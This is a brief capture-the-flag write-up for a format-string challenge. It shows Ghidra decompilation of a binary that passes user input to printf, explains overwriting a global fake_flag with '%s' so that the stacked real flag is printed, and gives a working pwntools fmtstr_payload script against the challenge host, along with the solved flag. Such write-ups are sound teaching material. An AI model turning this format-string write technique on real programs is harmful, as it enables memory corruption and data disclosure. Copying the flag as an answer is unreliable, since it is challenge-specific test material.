Tags: format-string
Rating:
Disassembling with ghidra:
```c
void main(EVP_PKEY_CTX *param_1)
{
long in_FS_OFFSET;
char input [104];
init(param_1);
puts("Do you love strings? ");
fgets(input,100,stdin);
printf(input);
main2();
return;
}
void main2(void)
{
FILE *flag_stream;
long in_FS_OFFSET;
char real_flag [40];
flag_stream = fopen("flag.txt","r");
fgets(real_flag,40,flag_stream);
printf(fake_flag);
return;
}
```
There is a printf format string bug at `fgets(input,100,stdin); printf(input);` in main. In main2, the real_flag is loaded into stack and `printf(fake_flag);` is done. If the fake_flag could be overwritten with `%s`, it could print out
the first item in stack which is the real_flag. So using the fsb in main, overwrite the fake_flag with `%s`. But first need to get the offset of the fsb.

The offset is at 6. Using the pwntools fsb exploit builder is my exploit script:
```py
from pwn import *
elf = context.binary = ELF('strings')
r = remote("challs.n00bzunit3d.xyz", 7150)
offset = 6
r.sendline(fmtstr_payload(offset, {elf.symbols.fake_flag:b"%s"}))
r.recv()
print(r.recv())
```

Flag: `n00bz{f0rm4t_5tr1ng5_4r3_th3_b3s7!!!!!}`